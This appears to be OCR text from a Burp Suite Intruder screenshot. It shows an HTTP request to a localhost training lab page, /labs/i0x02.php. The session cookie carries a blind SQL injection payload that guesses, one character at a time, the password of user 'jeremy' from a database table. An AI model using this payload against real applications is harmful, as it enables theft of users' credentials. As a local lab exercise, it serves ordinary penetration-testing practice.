 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start att
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add
Target: http://localhost Update Host header to match target
Clea
Aut
Refr
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 1) = '§a§'#
17 Connection: keep-alive
18
19
Search
1 highlight
Cle
1 payload position
Length: 834